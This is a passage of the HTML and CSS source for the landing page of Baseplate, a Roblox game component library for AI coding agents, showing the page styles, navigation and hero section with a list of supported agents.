


<file: docs/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Baseplate: make Roblox games with AI</title>
<meta name="description" content="Make Roblox games with AI: simpler, faster, cheaper. Baseplate is the component library your coding agent builds with: 600 safety-scanned effects and 906 game sounds it adds by name.">
<meta property="og:title" content="Baseplate: make Roblox games with AI">
<meta property="og:description" content="The component library your coding agent builds Roblox games with. Simpler, faster, cheaper.">
<meta property="og:image" content="https://baseplate.run/og.png">
<link rel="icon" href="favicon.svg" type="image/svg+xml">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter+Tight:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap">
<link rel="stylesheet" href="site.css">
<script>document.documentElement.classList.add("js")</script>
<style>
section{position:relative}
.band{padding:176px 0 0}
.h2{font-size:clamp(28px,3.2vw,38px);line-height:1.12;letter-spacing:-.035em;margin-top:14px}
.lead{font-size:17px;line-height:1.6;margin-top:14px;max-width:560px;color:var(--muted)}

/* hero */
.hero{padding:112px 0 0}
.hero h1{font-size:clamp(42px,5.4vw,68px);line-height:1.04;letter-spacing:-.045em;font-weight:600;max-width:900px}
.swap{display:inline-block;color:var(--blue)}
.swap span{display:inline-block;transition:opacity .3s var(--ease),transform .3s var(--ease)}
.swap span.out{opacity:0;transform:translateY(-14px)}
.swap span.pre{opacity:0;transform:translateY(14px)}
.acc{color:var(--blue);font-weight:600}
.announce{font-size:14.5px;font-weight:600;color:var(--blue)}
.announce:hover{text-decoration:underline;text-underline-offset:4px}
.vh{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0)}
.hero .sub{font-size:19px;line-height:1.5;margin-top:22px;max-width:560px;color:var(--muted)}
.hero .ctas{display:flex;gap:10px;margin-top:32px;flex-wrap:wrap}
.works{font-size:13.5px;font-weight:500;margin-top:56px;color:var(--muted)}
.marquee{overflow:hidden;margin-top:18px;-webkit-mask-image:linear-gradient(90deg,transparent,#000 8%,#000 92%,transparent);mask-image:linear-gradient(90deg,transparent,#000 8%,#000 92%,transparent)}
.track{display:flex;width:max-content;animation:scroll 40s linear infinite}
.marquee:hover .track{animation-play-state:paused}
.group{display:flex;align-items:center;gap:48px;padding-right:48px}
.group span{display:inline-flex;align-items:center;gap:10px;font-size:16px;font-weight:600;letter-spacing:-.015em;white-space:nowrap}
.group img{width:22px;height:22px}
@keyframes scroll{to{transform:translateX(-50%)}}
.shot{max-width:1120px;margin:48px auto 24px}

/* a generic coding-agent window, drawn in HTML and shown in full */
.app{font-size:12.8px;color:#1F1E1C;text-align:left;overflow:hidden;border-radius:12px;background:#FAF9F6;box-shadow:0 24px 60px -24px rgba(60,50,35,.28),0 0 0 1px #E7E2D9}
.app-bar{height:36px;display:flex;align-items:center;padding:0 16px;background:#F1EEE9;position:relative}
.app-bar .lights{display:flex;gap:8px}
.app-bar .lights i{width:12px;height:12px;border-radius:50%;display:block}
.app-bar .lights i:nth-child(1){background:#FF5F57}.app-bar .lights i:nth-child(2){background:#FEBC2E}.app-bar .lights i:nth-child(3){background:#28C840}
.app-bar .title{position:absolute;left:50%;transform:translateX(-50%);font-size:12.5px;font-weight:500;opacity:.6}
.app-body{display:block}
.main{display:flex;flex-direction:column;min-width:0}
.main-head{display:flex;align-items:center;gap:12px;padding:8px 20px;box-shadow:0 1px 0 #E7E2D9}
.main-head b{font-size:13.5px}
.main-head .path{font-family:var(--mono);font-size:11.5px;opacity:.55}
.main-head .branch{border-radius:6px;margin-left:auto;font-family:var(--mono);font-size:11.5px;background:#E9E5DE;padding:3px 8px}
.feed{padding:16px 22px 8px;display:flex;flex-direction:column;gap:10px}
.u{align-self:flex-end;border-radius:12px;max-width:72%;background:#EDEAE4;padding:9px 13px;line-height:1.5}
.a{line-height:1.55}
.tool{font-size:12.5px}
.tool .row{display:flex;align-items:baseline;gap:8px}
.tool .row::before{content:"";width:7px;height:7px;border-radius:50%;background:#10A37F;flex:none;transform:translateY(-1px)}
.tool b{font-weight:600}
.tool .arg{font-family:var(--mono);font-size:12px;opacity:.6;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.tool .out{border-radius:8px;margin:6px 0 0 15px;background:#FFFFFF;box-shadow:0 0 0 1px #E7E2D9;padding:8px 12px;font-family:var(--mono);font-size:11.4px;line-height:1.6;white-space:pre-wrap}
.tool .out em{font-style:normal;font-weight:600;color:#1F1E1C}
.diff{border-radius:8px;overflow:hidden;margin:6px 0 0 15px;background:#FFFFFF;box-shadow:0 0 0 1px #E7E2D9;font-family:var(--mono);font-size:11.4px;line-height:1.65;padding:6px 0}
.diff div{padding:0 12px;white-space:pre}
.diff .add{background:#E7F2E9;color:#14532D}
.diff .ctx{opacity:.6}
.composer{border-radius:12px;margin:6px 20px 14px;background:#FFFFFF;box-shadow:0 0 0 1px #E2DDD5,0 4px 14px rgba(60,50,35,.06);padding:10px 12px}
.composer .ph{opacity:.45}
.composer .bar{display:flex;align-items:center;gap:8px;margin-top:14px;font-size:12px}
.composer .bar span{border-radius:6px;background:#F1EEE9;padding:3px 8px}
.composer .send{border-radius:999px;margin-left:auto;width:26px;height:26px;background:#1F1E1C;display:grid;place-items:center;padding:0!important}
.composer .send svg{width:14px;height:14px;fill:#fff}

/* split sections */
.split{display:grid;grid-template-columns:minmax(0,5fr) minmax(0,7fr);gap:96px;align-items:center}
.split.rev{grid-template-columns:minmax(0,7fr) minmax(0,5fr)}
.split.rev .txt{order:2}
.txt .link{display:inline-block;margin-top:20px;font-size:15.5px}

/* light product panels, loops-style */
.panel{background:var(--white);border-radius:16px;overflow:hidden;box-shadow:0 1px 2px rgba(17,17,17,.04),0 18px 48px -20px rgba(17,17,17,.18),0 0 0 1px rgba(17,17,17,.07)}
.console .q{display:flex;align-items:center;gap:10px;padding:16px 20px;font-family:var(--mono);font-size:13.5px;box-shadow:0 1px 0 var(--line)}
.console .q::before{content:"›";color:var(--blue);font-weight:600}
.console .q .cnt{margin-left:auto;font-size:12px;color:var(--muted);transition:opacity .3s}
.console .q .typed{color:var(--blue)}
.caret{display:inline-block;width:1.5px;height:15px;background:var(--blue);margin:0 1px;vertical-align:-2px;animation:blink 1s steps(1) infinite}
@keyframes blink{50%{opacity:0}}
.results{min-height:258px}
.results > *{animation:rowin .5s var(--ease) both}
.results.leaving > *{animation:rowout .25s ease both}
@keyframes rowin{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:none}}
@keyframes rowout{to{opacity:0;transform:translateY(-4px)}}
.res{padding:16px 22px;box-shadow:0 1px 0 var(--line);display:grid;gap:4px}
.res:last-child{box-shadow:none}
.res code{font-size:13.5px;font-weight:500;color:var(--blue)}
.res p{font-size:14.5px}
.res small{font-size:12.5px;color:var(--muted)}

/* sound panel with real playback */
.snd{display:grid;grid-template-columns:36px minmax(0,1fr) auto;gap:14px;align-items:center;padding:12px 20px 12px 14px;box-shadow:0 1px 0 var(--line);transition:background .15s}
.snd:last-child{box-shadow:none}
.snd:hover,.snd.on{background:var(--blue-wash)}
.pl{width:36px;height:36px;border-radius:999px;background:var(--blue);display:grid;place-items:center;transition:background .15s}
.pl:hover{background:var(--blue-deep)}
.pl svg{width:13px;height:13px;fill:#fff}
.snd b{display:block;font-size:15px;font-weight:600;letter-spacing:-.01em}
.snd code{display:block;font-size:12px;color:var(--blue);margin-top:1px}
.snd .len{font-family:var(--mono);font-size:12.5px;color:var(--muted)}

/* results */
.cmp{width:100%;border-collapse:collapse;font-size:16px}
.cmp th{text-align:left;font-size:13px;font-weight:600;color:var(--muted);padding:16px 20px;box-shadow:inset 0 -1px 0 var(--line)}
.cmp th.now{color:var(--blue)}
.cmp td{padding:18px 20px;box-shadow:inset 0 -1px 0 var(--line);font-variant-numeric:tabular-nums;vertical-align:middle}
.cmp tr:last-child td{box-shadow:none}
.cmp td:first-child{font-weight:600}
.cmp td.was{font-family:var(--mono);font-size:15px;color:var(--ink)}
.cmp td.now{font-family:var(--mono);font-size:15px;font-weight:600;color:var(--blue)}
.cmp .diffc{display:flex;align-items:center;gap:14px}
.cmp .bar{border-radius:999px;overflow:hidden;flex:1;max-width:160px;height:6px;background:var(--blue-wash)}
.cmp .who{display:inline-flex;align-items:center;gap:8px;color:var(--ink)}
.cmp .who img,.cmp .pill img{display:block}
.cmp .pill{display:inline-flex;align-items:center;gap:7px;background:var(--blue-wash);color:var(--blue);padding:6px 12px 6px 10px;border-radius:999px;box-shadow:inset 0 0 0 1px rgba(31,75,255,.25);white-space:nowrap}
.cmp .who .plus{color:var(--muted);margin:0 2px}
.cmp .bar i{display:block;height:100%;background:var(--blue);width:0;transition:width 1.1s var(--ease) .15s}
.cmp.in .bar i{width:var(--w)}
.js .cmp:not(.reveal) .bar i{width:var(--w)}
.cmp .diffc b{font-weight:600;white-space:nowrap}
.method{font-size:14px;margin-top:16px;color:var(--muted)}

/* safety grid */
.grid3{display:grid;grid-template-columns:repeat(3,1fr);gap:40px;margin-top:40px}
.grid3 .n{font-family:var(--mono);font-size:13px;font-weight:500;color:var(--blue)}
.grid3 h3{font-size:19px;letter-spacing:-.02em;margin-top:10px}
.grid3 p{font-size:15.5px;margin-top:8px;line-height:1.55;color:var(--muted)}

/* closing */
.close{padding:192px 0 160px}
.close h2{font-size:clamp(32px,4vw,48px);line-height:1.08;letter-spacing:-.04em;max-width:700px}
.install{display:flex;align-items:center;gap:12px;margin-top:28px;background:var(--fill);border-radius:12px;padding:12px 12px 12px 18px;max-width:600px}
.install code{flex:1;font-size:14px;overflow:auto;white-space:nowrap}
.install button{height:32px;border-radius:8px;padding:0 14px;background:var(--ink);color:var(--white);font-size:13px;font-weight:600}
.close .ctas{display:flex;gap:10px;margin-top:20px;flex-wrap:wrap}

/* motion: quiet and short. Hero rises on load; sections ease in as they reach the viewport. */
@keyframes rise{from{opacity:0;transform:translateY(14px)}to{opacity:1;transform:none}}
.rise{animation:rise .8s var(--ease) both}
.d1{animation-delay:.05s}.d2{animation-delay:.15s}.d3{animation-delay:.25s}.d4{animation-delay:.35s}.d5{animation-delay:.5s}.d6{animation-delay:.65s}
.js .reveal{opacity:0;transform:translateY(18px);transition:opacity .8s var(--ease),transform .8s var(--ease)}
.js .reveal.in{opacity:1;transform:none}
.js .reveal.late{transition-delay:.12s}
.grid3 > div{transition-delay:calc(var(--i,0) * .1s)!important}
.panel{transition:box-shadow .3s var(--ease),transform .3s var(--ease)}
.panel:hover{transform:translateY(-2px);box-shadow:0 1px 2px rgba(17,17,17,.04),0 26px 56px -22px rgba(17,17,17,.22),0 0 0 1px rgba(17,17,17,.07)}
.link .arrow,.txt .link{transition:color .15s}
@media (prefers-reduced-motion:reduce){.rise{animation:none}.js .reveal{opacity:1;transform:none}.cmp .bar i{width:var(--w);transition:none}}

@media (max-width:980px){
  .split,.split.rev{grid-template-columns:1fr;gap:40px}
  .split.rev .txt{order:0}
  .grid3{grid-template-columns:1fr 1fr}
  .app-body{grid-template-columns:1fr}
  }
@media (max-width:640px){
  .hero{padding-top:72px}
  .band{padding:96px 0}
  .grid3{grid-template-columns:1fr}
  .feed{padding:16px}
  .u{max-width:92%}
  .cmp th:nth-child(2),.cmp td.was{display:none}
  .cmp .bar{display:none}
}
</style>
</head>
<body>

<header class="top">
  <div class="wrap">
    <a class="logo" href="./" aria-label="Baseplate home"><img src="brand/baseplate-logo-horizontal-ink.svg" alt="baseplate" width="106" height="24"></a>
    <nav id="nav" aria-label="Main">
      <a href="library/">Library</a>
      <a href="docs/">Docs</a>
      <a href="#results">Results</a>
      <a href="#safety">Safety</a>
    </nav>
    <div class="right">
      <a class="btn ink sm" href="docs/">Get started</a>
      <button class="menu-btn" id="menu" aria-expanded="false" aria-controls="nav">Menu</button>
    </div>
  </div>
</header>

<main>
  <section class="hero">
    <div class="wrap">
      <a class="announce rise d1" href="library/#sounds">New: 906 game sounds in the library →</a>
      <h1 class="rise d2" style="margin-top:28px"><span class="vh">Make Roblox games with AI</span><span aria-hidden="true">Make Roblox <span class="swap"><span id="swap">games</span></span> with AI.</span></h1>
      <p class="sub rise d3">The component library your coding agent builds Roblox games with. Simpler, <span class="acc">faster</span>, <span class="acc">cheaper</span>.</p>
      <div class="ctas rise d4">
        <a class="btn blue" href="docs/">Get started free <span class="arr">→</span></a>
        <a class="btn line" href="library/">Browse the library</a>
      </div>
      <p class="works rise d5">Works with the agent you already use</p>
      <div class="marquee rise d5" aria-label="Works with Claude Code, Codex, Cursor, GitHub Copilot, Windsurf, Cline and other MCP agents">
        <div class="track"><div class="group"><span><img src="agents/claude.svg" alt="" width="28" height="28">Claude Code</span><span><img src="agents/codex.svg" alt="" width="28" height="28">Codex</span><span><img src="agents/cursor.svg" alt="" width="28" height="28">Cursor</span><span><img src="agents/githubcopilot.svg" alt="" width="28" height="28">GitHub Copilot</span><span><img src="agents/windsurf.svg" alt="" width="28" height="28">Windsurf</span><span><img src="agents/cline.svg" alt="" width="28" height="28">Cline</span><span><img src="agents/roocode.svg" alt="" width="28" height="28">Roo Code</span><span><img src="agents/kilocode.svg" alt="" width="28" height="28">Kilo Code</span><span><img src="agents/kiro.svg" alt="" width="28" height="28">Kiro</span><span><img src="agents/trae.svg" alt="" width="28" height="28">Trae</span><span><img src="agents/opencode.svg" alt="" width="28" height="28">OpenCode</span><span><img src="agents/antigravity.svg" alt="" width="28" height="28">Antigravity</span></div><div class="group" aria-hidden="true"><span><img src="agents/claude.svg" alt="" width="28" height="28">Claude Code</span><span><img src="agents/codex.svg" alt="" width="28" height="28">Codex</span><span><img src="agents/cursor.svg" alt="" width="28" height="28">Cursor</span><span><img src="agents/githubcopilot.svg" alt="" width="28" height="28">GitHub Copilot</span><span><img src="agents/windsurf.svg" alt="" width="28" height="28">Windsurf</span><span><img src="agents/cline.svg" alt="" width="28" height="28">Cline</span><span><img src="agents/roocode.svg" alt="" width="28" height="28">Roo Code</span><span><img src="agents/kilocode.svg" alt="" width="28" height="28">Kilo Code</span><span><img src="agents/kiro.svg" alt="" width="28" height="28">Kiro</span><span><img src="agents/trae.svg" alt="" width="28" height="28">Trae</span><span><img src="agents/opencode.svg" alt="" width="28" height="28">OpenCode</span><span><img src="agents/antigravity.svg" alt="" width="28" height="28">Antigravity</span></div></div>
      </div>

      <div class="shot rise d6">
        <div class="app" aria-label="A coding agent adding a Baseplate effect and sound to a Roblox game">
          <div class="app-bar"><span class="lights"><i></i><i></i><i></i></span><span class="title">lava-obby</span></div>
